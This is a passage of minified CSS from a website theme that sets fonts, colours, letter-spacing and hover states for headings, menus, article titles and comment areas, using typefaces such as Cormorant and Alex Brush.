a{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.38em;font-size:13px}._f606e6c7-6386-4dc3-bd35-9fffb1379b2b .pp-text-module-body h1 a:visited,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body menu a:visited,.font-d63d9193-afa2-4370-833e-b3b4e2bcfd0a a:visited{color:rgba(255,255,255,1)}._f606e6c7-6386-4dc3-bd35-9fffb1379b2b .pp-text-module-body h1 a:hover,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body menu a:hover,.font-d63d9193-afa2-4370-833e-b3b4e2bcfd0a a:hover{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.38em;font-size:13px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .adjacent-post-links,.font-f06ec3d1-63b9-4b7f-bfee-0f1be169857d{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:italic;font-weight:400;letter-spacing:0.13em;font-size:16px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .adjacent-post-links a,.font-f06ec3d1-63b9-4b7f-bfee-0f1be169857d a{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:italic;font-weight:400;letter-spacing:0.13em;font-size:16px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .adjacent-post-links a:visited,.font-f06ec3d1-63b9-4b7f-bfee-0f1be169857d a:visited{color:rgba(102,98,94,1)}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .adjacent-post-links a:hover,.font-f06ec3d1-63b9-4b7f-bfee-0f1be169857d a:hover{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:italic;font-weight:400;letter-spacing:0.13em;font-size:16px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .page-title-wrap > h1,.font-bff27744-4015-46c9-aa19-ce3f62b9c4d0{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.17em;font-size:36px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .page-title-wrap > h1 a,.font-bff27744-4015-46c9-aa19-ce3f62b9c4d0 a{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.17em;font-size:36px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .page-title-wrap > h1 a:visited,.font-bff27744-4015-46c9-aa19-ce3f62b9c4d0 a:visited{color:rgba(102,98,94,1)}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .page-title-wrap > h1 a:hover,.font-bff27744-4015-46c9-aa19-ce3f62b9c4d0 a:hover{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.17em;font-size:36px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-text-placeholder,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-field,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-text p,.font-e8571017-4008-4a3e-8bf5-148680ae6b85{word-spacing:0em;line-height:180%;font-family:"Imported P6 design file:opensans-light-webfont.woff";color:rgba(102,98,94,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.08em;font-size:12px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-text-placeholder a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-field a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-text p a,.font-e8571017-4008-4a3e-8bf5-148680ae6b85 a{word-spacing:0em;line-height:180%;font-family:"Imported P6 design file:opensans-light-webfont.woff";color:rgba(102,98,94,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.08em;font-size:12px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-text-placeholder a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-field a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-text p a:visited,.font-e8571017-4008-4a3e-8bf5-148680ae6b85 a:visited{color:rgba(102,98,94,1)}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-text-placeholder a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-field a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-text p a:hover,.font-e8571017-4008-4a3e-8bf5-148680ae6b85 a:hover{word-spacing:0em;line-height:180%;font-family:"Imported P6 design file:opensans-light-webfont.woff";color:rgba(102,98,94,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.08em;font-size:12px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-content--excerpt .read-more-wrap,.font-e47cd0c3-d706-4641-b24f-15e10e444305{word-spacing:0em;line-height:120%;font-family:"Alex Brush";color:rgba(205,174,132,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:20px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-content--excerpt .read-more-wrap a,.font-e47cd0c3-d706-4641-b24f-15e10e444305 a{word-spacing:0em;line-height:120%;font-family:"Alex Brush";color:rgba(205,174,132,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:20px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-content--excerpt .read-more-wrap a:visited,.font-e47cd0c3-d706-4641-b24f-15e10e444305 a:visited{color:rgba(205,174,132,1)}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-content--excerpt .read-more-wrap a:hover,.font-e47cd0c3-d706-4641-b24f-15e10e444305 a:hover{word-spacing:0em;line-height:120%;font-family:"Alex Brush";color:rgba(205,174,132,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0em;font-size:20px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-time,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-date,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-meta-bottom,._b3cf3dea-5a2e-41db-9827-29abc1babfe1 .pp-grid .pp-grid-item__text,.font-f9524bf6-a6dc-4cd3-bedd-9e6712d95e05{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:none;font-variant:none;text-decoration:none;font-style:italic;font-weight:400;letter-spacing:0.14em;font-size:14px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-time a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-date a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-meta-bottom a,._b3cf3dea-5a2e-41db-9827-29abc1babfe1 .pp-grid .pp-grid-item__text a,.font-f9524bf6-a6dc-4cd3-bedd-9e6712d95e05 a{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:none;font-variant:none;text-decoration:none;font-style:italic;font-weight:400;letter-spacing:0.14em;font-size:14px}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-time a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-date a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-meta-bottom a:visited,._b3cf3dea-5a2e-41db-9827-29abc1babfe1 .pp-grid .pp-grid-item__text a:visited,.font-f9524bf6-a6dc-4cd3-bedd-9e6712d95e05 a:visited{color:rgba(102,98,94,1)}._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-time a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-date a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-meta-bottom a:hover,._b3cf3dea-5a2e-41db-9827-29abc1babfe1 .pp-grid .pp-grid-item__text a:hover,.font-f9524bf6-a6dc-4cd3-bedd-9e6712d95e05 a:hover{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:none;font-variant:none;text-decoration:none;font-style:italic;font-weight:400;letter-spacing:0.14em;font-size:14px}._d1740bd4-3994-4bc4-ab08-c9e35e855bec #user-copyright,.font-57c61155-50aa-474b-a559-7841e164b6f3{word-spacing:0em;line-height:120%;font-family:"Imported P6 design file:opensans-light-webfont.woff";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.17em;font-size:12px}._d1740bd4-3994-4bc4-ab08-c9e35e855bec #user-copyright a,.font-57c61155-50aa-474b-a559-7841e164b6f3 a{word-spacing:0em;line-height:120%;font-family:"Imported P6 design file:opensans-light-webfont.woff";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.17em;font-size:12px}._d1740bd4-3994-4bc4-ab08-c9e35e855bec #user-copyright a:visited,.font-57c61155-50aa-474b-a559-7841e164b6f3 a:visited{color:rgba(255,255,255,1)}._d1740bd4-3994-4bc4-ab08-c9e35e855bec #user-copyright a:hover,.font-57c61155-50aa-474b-a559-7841e164b6f3 a:hover{word-spacing:0em;line-height:120%;font-family:"Imported P6 design file:opensans-light-webfont.woff";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.17em;font-size:12px}ol,ul:not(.comments-body-inner):not(.children),._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-content,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body ol:not(.comments-body-inner):not(.children),._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body ul:not(.comments-body-inner):not(.children),._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body ol:not(.comments-body-inner):not(.children),._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body ul:not(.comments-body-inner):not(.children),.font-d79f91c5-62eb-44a2-814f-87bf4524bde0{word-spacing:0em;line-height:180%;font-family:"Cormorant Garamond";color:rgba(102,98,94,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.06em;font-size:16px}ol a,ul:not(.comments-body-inner):not(.children) a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-content a,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body ol:not(.comments-body-inner):not(.children) a,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body ul:not(.comments-body-inner):not(.children) a,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body ol:not(.comments-body-inner):not(.children) a,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body ul:not(.comments-body-inner):not(.children) a,.font-d79f91c5-62eb-44a2-814f-87bf4524bde0 a{word-spacing:0em;line-height:180%;font-family:"Cormorant Garamond";color:rgba(102,98,94,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.06em;font-size:16px}ol a:visited,ul:not(.comments-body-inner):not(.children) a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-content a:visited,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body ol:not(.comments-body-inner):not(.children) a:visited,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body ul:not(.comments-body-inner):not(.children) a:visited,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body ol:not(.comments-body-inner):not(.children) a:visited,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body ul:not(.comments-body-inner):not(.children) a:visited,.font-d79f91c5-62eb-44a2-814f-87bf4524bde0 a:visited{color:rgba(102,98,94,1)}ol a:hover,ul:not(.comments-body-inner):not(.children) a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-content a:hover,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body ol:not(.comments-body-inner):not(.children) a:hover,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body ul:not(.comments-body-inner):not(.children) a:hover,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body ol:not(.comments-body-inner):not(.children) a:hover,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body ul:not(.comments-body-inner):not(.children) a:hover,.font-d79f91c5-62eb-44a2-814f-87bf4524bde0 a:hover{word-spacing:0em;line-height:180%;font-family:"Cormorant Garamond";color:rgba(102,98,94,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.06em;font-size:16px}.pp-menu > .pp-menu-items > .pp-menu-item,.pp-menu > .pp-menu-items > .pp-menu-item input,.pp-menu > .pp-menu-items ul > .pp-menu-item,.pp-menu > .pp-menu-items ul > .pp-menu-item input,.pp-menu > .pp-menu-items ul ul > .pp-menu-item,.pp-menu > .pp-menu-items ul ul > .pp-menu-item input,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-comments-header,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-title,.font-45197f6a-dc2a-4ff4-95a8-8fa8e4b03a54{word-spacing:0em;line-height:120%;font-family:"Alex Brush";color:rgba(205,174,132,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.06em;font-size:38px}.pp-menu > .pp-menu-items > .pp-menu-item a,.pp-menu > .pp-menu-items > .pp-menu-item input a,.pp-menu > .pp-menu-items ul > .pp-menu-item a,.pp-menu > .pp-menu-items ul > .pp-menu-item input a,.pp-menu > .pp-menu-items ul ul > .pp-menu-item a,.pp-menu > .pp-menu-items ul ul > .pp-menu-item input a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-comments-header a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-title a,.font-45197f6a-dc2a-4ff4-95a8-8fa8e4b03a54 a{word-spacing:0em;line-height:120%;font-family:"Alex Brush";color:rgba(205,174,132,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:700;letter-spacing:0.06em;font-size:38px}.pp-menu > .pp-menu-items > .pp-menu-item a:visited,.pp-menu > .pp-menu-items > .pp-menu-item input a:visited,.pp-menu > .pp-menu-items ul > .pp-menu-item a:visited,.pp-menu > .pp-menu-items ul > .pp-menu-item input a:visited,.pp-menu > .pp-menu-items ul ul > .pp-menu-item a:visited,.pp-menu > .pp-menu-items ul ul > .pp-menu-item input a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-comments-header a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-title a:visited,.font-45197f6a-dc2a-4ff4-95a8-8fa8e4b03a54 a:visited{color:rgba(205,174,132,1)}.pp-menu > .pp-menu-items > .pp-menu-item a:hover,.pp-menu > .pp-menu-items > .pp-menu-item input a:hover,.pp-menu > .pp-menu-items ul > .pp-menu-item a:hover,.pp-menu > .pp-menu-items ul > .pp-menu-item input a:hover,.pp-menu > .pp-menu-items ul ul > .pp-menu-item a:hover,.pp-menu > .pp-menu-items ul ul > .pp-menu-item input a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-comments-header a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-title a:hover,.font-45197f6a-dc2a-4ff4-95a8-8fa8e4b03a54 a:hover{word-spacing:0em;line-height:120%;font-family:"Alex Brush";color:rgba(205,174,132,1);text-transform:none;font-variant:none;text-decoration:underline;font-style:normal;font-weight:700;letter-spacing:0.06em;font-size:38px}body,.pp-tile__layer__inner,input,select,textarea,label,blockquote,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-meta-top .article-meta-item:not(.article-date),._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body blockquote,._c21fd296-db04-4708-b6d2-79460f14017a .pp-text-module-body,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body blockquote,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items ul ul > .pp-menu-item,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items ul ul > .pp-menu-item input,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input,.font-84692e82-68b0-438e-91cc-0d42fd9d1272{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.11em;font-size:19px}body a,.pp-tile__layer__inner a,input a,select a,textarea a,label a,blockquote a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-meta-top .article-meta-item:not(.article-date) a,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body blockquote a,._c21fd296-db04-4708-b6d2-79460f14017a .pp-text-module-body a,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body blockquote a,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items ul ul > .pp-menu-item a,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items ul ul > .pp-menu-item input a,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a,.font-84692e82-68b0-438e-91cc-0d42fd9d1272 a{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.11em;font-size:19px}body a:visited,.pp-tile__layer__inner a:visited,input a:visited,select a:visited,textarea a:visited,label a:visited,blockquote a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-meta-top .article-meta-item:not(.article-date) a:visited,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body blockquote a:visited,._c21fd296-db04-4708-b6d2-79460f14017a .pp-text-module-body a:visited,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body blockquote a:visited,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items ul ul > .pp-menu-item a:visited,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items ul ul > .pp-menu-item input a:visited,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:visited,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:visited,.font-84692e82-68b0-438e-91cc-0d42fd9d1272 a:visited{color:rgba(102,98,94,1)}body a:hover,.pp-tile__layer__inner a:hover,input a:hover,select a:hover,textarea a:hover,label a:hover,blockquote a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .article-meta-top .article-meta-item:not(.article-date) a:hover,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body blockquote a:hover,._c21fd296-db04-4708-b6d2-79460f14017a .pp-text-module-body a:hover,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body blockquote a:hover,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items ul ul > .pp-menu-item a:hover,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items ul ul > .pp-menu-item input a:hover,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:hover,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:hover,.font-84692e82-68b0-438e-91cc-0d42fd9d1272 a:hover{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.11em;font-size:19px}.pp-tile__layer__inner{font-size:19%}h2,h1,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h2,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h2,.font-04cb4835-eba1-4246-ab3f-e65670365dfb{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:30px}h2 a,h1 a,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h2 a,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h2 a,.font-04cb4835-eba1-4246-ab3f-e65670365dfb a{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:30px}h2 a:visited,h1 a:visited,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h2 a:visited,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h2 a:visited,.font-04cb4835-eba1-4246-ab3f-e65670365dfb a:visited{color:rgba(102,98,94,1)}h2 a:hover,h1 a:hover,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h2 a:hover,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h2 a:hover,.font-04cb4835-eba1-4246-ab3f-e65670365dfb a:hover{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:30px}h3,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h3,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h3,.font-93250d4b-831a-4aba-942a-69af4ebdfc84{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.25em;font-size:24px}h3 a,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h3 a,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h3 a,.font-93250d4b-831a-4aba-942a-69af4ebdfc84 a{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.25em;font-size:24px}h3 a:visited,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h3 a:visited,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h3 a:visited,.font-93250d4b-831a-4aba-942a-69af4ebdfc84 a:visited{color:rgba(102,98,94,1)}h3 a:hover,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h3 a:hover,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h3 a:hover,.font-93250d4b-831a-4aba-942a-69af4ebdfc84 a:hover{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.25em;font-size:24px}h4,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-submit,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h4,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h4,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item input,._7a6d849b-b066-4782-b995-21d874c1a7f1 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,.font-dd255de2-f025-4d37-9435-3aec5450d10b{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.28em;font-size:18px}h4 a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-submit a,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h4 a,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h4 a,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body a,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item a,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item input a,._7a6d849b-b066-4782-b995-21d874c1a7f1 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a,.font-dd255de2-f025-4d37-9435-3aec5450d10b a{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.28em;font-size:18px}h4 a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-submit a:visited,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h4 a:visited,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h4 a:visited,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body a:visited,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._7a6d849b-b066-4782-b995-21d874c1a7f1 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:visited,.font-dd255de2-f025-4d37-9435-3aec5450d10b a:visited{color:rgba(102,98,94,1)}h4 a:hover,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-submit a:hover,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h4 a:hover,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h4 a:hover,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body a:hover,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._508f4746-a2cd-4a7d-90a7-492cb90b1a89 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._7a6d849b-b066-4782-b995-21d874c1a7f1 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:hover,.font-dd255de2-f025-4d37-9435-3aec5450d10b a:hover{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.28em;font-size:18px}._7a6d849b-b066-4782-b995-21d874c1a7f1 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner{font-size:18%}h5,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-author,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-text p .comment-author,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-notes,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h5,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h5,._b3cf3dea-5a2e-41db-9827-29abc1babfe1 .pp-grid .pp-grid-item__title,.font-9fbd3779-0ec8-4230-8161-62d94c4354d8{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.23em;font-size:13px}h5 a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-author a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-text p .comment-author a,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-notes a,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h5 a,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h5 a,._b3cf3dea-5a2e-41db-9827-29abc1babfe1 .pp-grid .pp-grid-item__title a,.font-9fbd3779-0ec8-4230-8161-62d94c4354d8 a{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.23em;font-size:13px}h5 a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-author a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .comment-text p .comment-author a:visited,._5b303c74-e3fe-4e92-b792-90d4aa7077dd .cmt-f-notes a:visited,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h5 a:visited,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h5 